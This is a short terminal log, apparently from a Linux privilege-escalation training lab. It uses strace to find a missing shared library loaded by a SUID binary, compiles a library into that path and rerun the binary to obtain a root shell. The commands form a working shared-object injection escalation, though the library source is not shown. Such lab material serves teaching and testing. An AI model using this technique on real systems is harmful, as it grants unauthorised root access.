 user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# id
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(v
bash-4.1#